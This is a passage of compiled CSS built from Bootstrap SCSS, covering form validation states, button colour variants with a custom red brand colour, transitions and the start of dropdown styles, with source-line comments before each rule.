  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 87, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #F6F6F6 no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 113, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 122, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

/* line 126, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 135, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

/* line 138, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 144, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}

/* line 151, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 155, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}

/* line 165, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

/* line 170, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 266, ../Vendor/Bootstrap/_forms.scss */
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

/* line 274, ../Vendor/Bootstrap/_forms.scss */
.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  /* line 280, ../Vendor/Bootstrap/_forms.scss */
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  /* line 288, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  /* line 297, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 304, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  /* line 308, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  /* line 315, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  /* line 322, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  /* line 330, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  /* line 334, ../Vendor/Bootstrap/_forms.scss */
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

/* line 7, ../Vendor/Bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  font-weight: 400;
  color: #000000;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, ../Vendor/Bootstrap/_buttons.scss */
  .btn {
    transition: none;
  }
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn:hover {
  color: #000000;
  text-decoration: none;
}

/* line 27, ../Vendor/Bootstrap/_buttons.scss */
.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 34, ../Vendor/Bootstrap/_buttons.scss */
.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

/* line 51, ../Vendor/Bootstrap/_buttons.scss */
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-primary {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-primary:hover {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #b10035;
  border-color: #a40031;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-secondary {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-secondary:hover {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:focus, .btn-secondary.focus {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #333333;
  background-color: #dddddd;
  border-color: #d6d6d6;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-success {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-success:hover {
  color: #ffffff;
  background-color: #218838;
  border-color: #1e7e34;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #ffffff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success:disabled {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #ffffff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-info {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-info:hover {
  color: #ffffff;
  background-color: #138496;
  border-color: #117a8b;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #ffffff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info:disabled {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #ffffff;
  background-color: #117a8b;
  border-color: #10707f;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-warning {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-warning:hover {
  color: #333333;
  background-color: #e0a800;
  border-color: #d39e00;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #333333;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(224, 172, 14, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning:disabled {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #333333;
  background-color: #d39e00;
  border-color: #c69500;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(224, 172, 14, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-danger {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-danger:hover {
  color: #ffffff;
  background-color: #c82333;
  border-color: #bd2130;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #ffffff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger:disabled {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #ffffff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-light {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-light:hover {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:focus, .btn-light.focus {
  color: #333333;
  background-color: #e3e3e3;
  border-color: #dddddd;
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light.disabled, .btn-light:disabled {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #333333;
  background-color: #dddddd;
  border-color: #d6d6d6;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 217, 217, 0.5);
}

/* line 62, ../Vendor/Bootstrap/_buttons.scss */
.btn-dark {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-dark:hover {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
}

/* line 18, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:focus, .btn-dark.focus {
  color: #ffffff;
  background-color: #be0039;
  border-color: #b10035;
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 32, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark.disabled, .btn-dark:disabled {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 43, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #b10035;
  border-color: #a40031;
}

/* line 53, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(232, 38, 96, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-primary {
  color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-primary:hover {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #E40044;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-secondary {
  color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-secondary:hover {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #F6F6F6;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-success:hover {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #ffffff;
  background-color: #28a745;
  border-color: #28a745;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-info:hover {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #ffffff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-warning:hover {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #333333;
  background-color: #ffc107;
  border-color: #ffc107;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-danger:hover {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #ffffff;
  background-color: #dc3545;
  border-color: #dc3545;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-light {
  color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-light:hover {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #F6F6F6;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #333333;
  background-color: #F6F6F6;
  border-color: #F6F6F6;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(246, 246, 246, 0.5);
}

/* line 68, ../Vendor/Bootstrap/_buttons.scss */
.btn-outline-dark {
  color: #E40044;
  border-color: #E40044;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-outline-dark:hover {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 74, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #E40044;
  background-color: transparent;
}

/* line 85, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #ffffff;
  background-color: #E40044;
  border-color: #E40044;
}

/* line 92, ../Vendor/Bootstrap/mixins/_buttons.scss */
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.5);
}

/* line 79, ../Vendor/Bootstrap/_buttons.scss */
.btn-link {
  font-weight: 400;
  color: #E40044;
  text-decoration: none;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-link:hover {
  color: #98002d;
  text-decoration: underline;
}

/* line 89, ../Vendor/Bootstrap/_buttons.scss */
.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}

/* line 95, ../Vendor/Bootstrap/_buttons.scss */
.btn-link:disabled, .btn-link.disabled {
  color: #9E9E9E;
  pointer-events: none;
}

/* line 109, ../Vendor/Bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 0;
}

/* line 113, ../Vendor/Bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  border-radius: 0;
}

/* line 122, ../Vendor/Bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 127, ../Vendor/Bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 0.5rem;
}

/* line 136, ../Vendor/Bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 1, ../Vendor/Bootstrap/_transitions.scss */
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  /* line 1, ../Vendor/Bootstrap/_transitions.scss */
  .fade {
    transition: none;
  }
}

/* line 4, ../Vendor/Bootstrap/_transitions.scss */
.fade:not(.show) {
  opacity: 0;
}

/* line 10, ../Vendor/Bootstrap/_transitions.scss */
.collapse:not(.show) {
  display: none;
}

/* line 15, ../Vendor/Bootstrap/_transitions.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 15, ../Vendor/Bootstrap/_transitions.scss */
  .collapsing {
    transition: none;
  }
}

/* line 2, ../Vendor/Bootstrap/_dropdown.scss */
.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

/* line 9, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-toggle {
  white-space: nowrap;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
